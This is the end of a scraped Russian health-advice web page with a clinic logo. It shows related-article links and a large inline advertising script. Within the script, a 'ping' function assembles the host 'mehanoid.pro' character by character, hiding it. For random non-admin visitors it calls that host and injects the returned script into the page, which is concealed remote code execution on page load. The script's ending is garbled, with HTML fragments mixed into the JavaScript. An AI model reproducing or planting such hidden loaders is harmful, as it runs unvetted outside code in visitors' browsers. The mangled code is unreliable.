<time class="post-info__time" datetime="2019-10-22">22.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/rany/aptechka-individualnaya-ai1-ai4-sostav-i-soderzhimoe-armejskogo-meditsinskogo-universalnogo-nabora.html">Аптечка индивидуальная АИ1 — АИ4: состав и содержимое армейского медицинского универсального набора</a>
                    </div>
                  </li>
                  <li>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/3f6e6a98e_210x131.jpg" width="210" height="131" alt="Свечи от геморроя при кровотечении — список лучших кровоостанавливающих, заживляющих и обезболивающих суппозиторий">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/rany">Раны</a>
                        </div>
<time class="post-info__time" datetime="2019-10-24">24.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/rany/svechi-ot-gemorroya-pri-krovotechenii-spisok-luchshih-krovoostanavlivayushhih-zazhivlyayushhih-i-obezbolivayushhih-suppozitorij.html">Свечи от геморроя при кровотечении — список лучших кровоостанавливающих, заживляющих и обезболивающих суппозиторий</a>
                    </div>
                  </li>
                  <li>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/5d3e41990_210x131.jpg" width="210" height="131" alt="Хорошая мазь от растяжений и ушибов: эффективные средства при травмах связок, мышц и вывихах">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/vyvihi">Вывихи</a>
                        </div>
<time class="post-info__time" datetime="2019-10-23">23.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/vyvihi/horoshaya-maz-ot-rastyazhenij-i-ushibov-effektivnye-sredstva-pri-travmah-svyazok-myshts-i-vyvihah.html">Хорошая мазь от растяжений и ушибов: эффективные средства при травмах связок, мышц и вывихах</a>
                    </div>
                  </li>
                  <li>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/a1eec944c_210x131.jpg" width="210" height="131" alt="Как вывести марихуану из организма человека и как быстро очистить кровь и мочу перед анализом">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/prochee">Прочее</a>
                        </div>
<time class="post-info__time" datetime="2019-11-05">05.11.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/prochee/kak-vyvesti-marihuanu-iz-organizma-cheloveka-i-kak-bystro-ochistit-krov-i-mochu-pered-analizom.html">Как вывести марихуану из организма человека и как быстро очистить кровь и мочу перед анализом</a>
                    </div>
                  </li>
                  <li>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/a1613a1f2_210x131.png" width="210" height="131" alt="Отек голеностопа на одной ноге — причины и лечение, почему опухает нога у женщин и как снять отечность народными средствами">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/otravleniya">Отравления</a>
                        </div>
<time class="post-info__time" datetime="2019-10-23">23.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/otravleniya/otek-golenostopa-na-odnoj-noge-prichiny-i-lechenie-pochemu-opuhaet-noga-u-zhenshhin-i-kak-snyat-otechnost-narodnymi-sredstvami.html">Отек голеностопа на одной ноге — причины и лечение, почему опухает нога у женщин и как снять отечность народными средствами</a>
                    </div>
                  </li>
                  <li>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/e5f1df85f_210x131.jpg" width="210" height="131" alt="Неотложная помощь при приступе бронхиальной астмы: первые действия при удушье">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/rany">Раны</a>
                        </div>
<time class="post-info__time" datetime="2019-10-22">22.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/rany/neotlozhnaya-pomoshh-pri-pristupe-bronhialnoj-astmy-pervye-dejstviya-pri-udushe.html">Неотложная помощь при приступе бронхиальной астмы: первые действия при удушье</a>
                    </div>
                  </li>
                  <li>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/631ac8cbe_210x131.jpg" width="210" height="131" alt="Как уснуть после амфетамина (применимо к солям и скорости) — мифы и реальность">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/prochee">Прочее</a>
                        </div>
<time class="post-info__time" datetime="2019-10-23">23.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/prochee/kak-usnut-posle-amfetamina-primenimo-k-solyam-i-skorosti-mify-i-realnost.html">Как уснуть после амфетамина (применимо к солям и скорости) — мифы и реальность</a>
                    </div>
                  </li>
                  <li>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/bacdedc17_210x131.jpg" width="210" height="131" alt="Антибиотики при гнойных ранах: показания к применению и правила использования таблеток">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/termicheskie-travmy">Термические травмы</a>
                        </div>
<time class="post-info__time" datetime="2019-10-22">22.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/termicheskie-travmy/antibiotiki-pri-gnojnyh-ranah-pokazaniya-k-primeneniyu-i-pravila-ispolzovaniya-tabletok.html">Антибиотики при гнойных ранах: показания к применению и правила использования таблеток</a>
                    </div>
                  </li>
                  <li>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/52d6e6ac5_210x131.jpg" width="210" height="131" alt="Шишки от уколов на ягодицах — лечение рассасывающими мазями, что делать и как убрать уплотнение и гематому после уколов в попу">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/vyvihi">Вывихи</a>
                        </div>
<time class="post-info__time" datetime="2019-10-21">21.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/vyvihi/shishki-ot-ukolov-na-yagoditsah-lechenie-rassasyvayushhimi-mazyami-chto-delat-i-kak-ubrat-uplotnenie-i-gematomu-posle-ukolov-v-popu.html">Шишки от уколов на ягодицах — лечение рассасывающими мазями, что делать и как убрать уплотнение и гематому после уколов в попу</a>
                    </div>
                  </li>
                </ul>
              </div>
            </div>
          </main>
          <aside class="sidebar">
            <div class="sidebar-menu">
              <div class="title">
                Рубрики
              </div>
              <ul>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37373">
                  <a href="/rany">Раны</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37374">
                  <a href="/perelomy">Переломы</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37375">
                  <a href="/prochee">Прочее</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37376">
                  <a href="/termicheskie-travmy">Термические травмы</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37377">
                  <a href="/vyvihi">Вывихи</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37378">
                  <a href="/otravleniya">Отравления</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37378">
                  <a href="/ru/">Публикации</a>
                </li>
              </ul>
            </div>
          </aside>
        </div>
      </div>
      <footer class="footer">
        <img src="/wp-content/uploads/2019/10/unnamed.png" class="footer-logo" alt="Горноуральская районная поликлиника">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2023 Все права защищены
          </div>
        </div>
      </footer>
    </div>
    <script type="text/javascript">
    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/grbnt.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/grbnt.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
    <script>

    var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</script>
</div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span>
</div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'" data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t a="flat_pm_arr[e],o=!1;if(!(void">flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_uservars.textlen>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_uservars.titlelen r="new" date i="new" n="!1;if(void" t='this.split(":",2),e=t[0],t=void' if d="!1;if(void" _='ff(".flatPM_sticky"),u=ff("*:has('>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px"></div>');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px"></div>');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length> *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|?\w+;/,c={option:[1,"<select multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1>$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length console.warn a regexp pagenumber: r="parseHTML(t);if(0!=r.children.length)for(var" l="r.childNodes.length,o=0;o<l;o++){var" d='r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var' c 